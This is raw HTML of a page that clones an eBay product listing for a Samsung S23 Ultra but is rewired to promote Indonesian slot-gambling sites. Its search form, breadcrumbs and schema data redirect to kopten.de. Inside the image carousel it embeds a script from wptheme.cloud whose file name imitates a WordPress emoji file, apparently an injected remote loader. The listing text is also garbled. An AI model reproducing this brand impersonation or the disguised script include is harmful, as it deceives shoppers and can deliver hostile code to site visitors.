Equipment</a><a href="https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174" _sp="m570.l4133" tabindex="3">Heavy Equipment, Parts &amp; Attachments</a><a href="https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467" _sp="m570.l3274" tabindex="3">Restaurant &amp; Food Service</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273" _sp="m570.l3409" tabindex="3"><h3>Jewelry &amp; Watches</h3></a><div><a href="https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947" _sp="m570.l3632" tabindex="3">Luxury Watches</a><a href="https://www.ebay.com/b/Wristwatches/31387/bn_2408451" _sp="m570.l3633" tabindex="3">Wristwatches</a><a href="https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529" _sp="m570.l3634" tabindex="3">Fashion Jewelry</a><a href="https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477" _sp="m570.l3635" tabindex="3">Fine Jewelry</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Collectibles-Art/bn_7000259855" _sp="m570.l3412" tabindex="3"><h3>Collectibles &amp; Art</h3></a><div><a href="https://www.ebay.com/b/Trading-Cards/bn_7116496578" _sp="m570.l3646" tabindex="3">Trading Cards</a><a href="https://www.ebay.com/b/Collectibles/1/bn_1858810" _sp="m570.l3647" tabindex="3">Collectibles</a><a href="https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806" _sp="m570.l4131" tabindex="3">Coins &amp; Paper Money</a><a href="https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919" _sp="m570.l3773" tabindex="3">Sports Memorabilia</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Home-Garden/11700/bn_1853126" _sp="m570.l3412" tabindex="3"><h3>Home &amp; garden</h3></a><div><a href="https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607" _sp="m570.l3646" tabindex="3">Yard, Garden &amp; Outdoor Living Items</a><a href="https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815" _sp="m570.l3647" tabindex="3">Tools &amp; Workshop Equipment</a><a href="https://www.ebay.com/b/Home-Improvement/159907/bn_1851980" _sp="m570.l4131" tabindex="3">Home Improvement</a><a href="https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564" _sp="m570.l3773" tabindex="3">Kitchen, Dining &amp; Bar Supplies</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/n/all-categories" _sp="m570.l3416" tabindex="3"><h3>Other categories</h3></a><div><a href="https://www.ebay.com/b/Books-Movies-Music/bn_7000259849" _sp="m570.l3417" tabindex="3">Books, Movies &amp; Music</a><a href="https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497" _sp="m570.l3420" tabindex="3">Toys &amp; Hobbies</a><a href="https://www.ebay.com/b/Health-Beauty/26395/bn_1865479" _sp="m570.l3772" tabindex="3">Health &amp; Beauty</a><a href="https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104" _sp="m570.l3768" tabindex="3">Baby Essentials</a></div></div></div></div><div class="gh-categories__foot"><a class="gh-categories__col" href="https://www.ebay.com/n/all-brands" _sp="m570.l45017" tabindex="3">All Brands<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a><a class="gh-categories__col" href="https://www.ebay.com/n/all-categories" _sp="m570.l3601" tabindex="3">All Categories<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a><a class="gh-categories__col" href="https://www.ebay.com/b/Sales-Events/bn_7115049177" _sp="m570.l3601" tabindex="3">Seasonal Sales &amp; Events<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a></div></div></div></div></div></div>
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://kopten.de/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="TEMUKAN SITUS SLOT GACOR TERPERCAYA 2026" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="TEMUKAN SITUS SLOT GACOR TERPERCAYA 2026" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  
                  <use href="#icon-search-16"></use>
                </svg>
                
                
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    
                    <use href="#icon-clear-16"></use>
                  </svg>
                  
                </button>
                
              </div>
              
              
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0" selected>All Categories</option>
              <option value="20081">Antiques</option><option value="550">Art</option><option value="2984">Baby</option><option value="267">Books</option><option value="12576">Business &amp; Industrial</option><option value="625">Cameras &amp; Photo</option><option value="15032">Cell Phones &amp; Accessories</option><option value="11450">Clothing, Shoes &amp; Accessories</option><option value="11116">Coins &amp; Paper Money</option><option value="1">Collectibles</option><option value="58058">Computers/Tablets &amp; Networking</option><option value="293">Consumer Electronics</option><option value="14339">Crafts</option><option value="237">Dolls &amp; Bears</option><option value="11232">Movies &amp; TV</option><option value="6000">eBay Motors</option><option value="45100">Entertainment Memorabilia</option><option value="172008">Gift Cards &amp; Coupons</option><option value="26395">Health &amp; Beauty</option><option value="11700">Home &amp; Garden</option><option value="281">Jewelry &amp; Watches</option><option value="11233">Music</option><option value="619">Musical Instruments &amp; Gear</option><option value="1281">Pet Supplies</option><option value="870">Pottery &amp; Glass</option><option value="10542">Real Estate</option><option value="316">Specialty Services</option><option value="888">Sporting Goods</option><option value="64482">Sports Mem, Cards &amp; Fan Shop</option><option value="260">Stamps</option><option value="1305">Tickets &amp; Experiences</option><option value="220">Toys &amp; Hobbies</option><option value="3252">Travel</option><option value="1249">Video Games &amp; Consoles</option><option value="99">Everything Else</option></select>
              
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          
          <div class="gh-search-button__wrap">
            
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              </svg>
              
            </button>
            
            <a class="gh-search-button__advanced-link" href="https://kopten.de/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  
  
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://kopten.de/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>SLOT777</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://kopten.de/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>SITUS SLOT</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://kopten.de/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>SLOT GACOR</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://kopten.de/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>SITUS SLOT GACOR</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "SLOT777",
          "item": "https://kopten.de/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "SLOT",
          "item": "https://kopten.de/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR",
          "item": "https://kopten.de/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "LINK SLOT GACOR",
          "item": "https://kopten.de/"
        }]
      }
    </script>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx='3' src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'></button>
              </div>
            </div>
            <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/></use>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                  <img alt="Stock photo" data-zoom-src loading='eager' src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Stock photo</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                  </svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/></use>
                    </svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/></use>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/></use>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <img alt="Stock photo" data-zoom-src loading='lazy' src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>Stock photo</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' data-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' data-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/></use>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
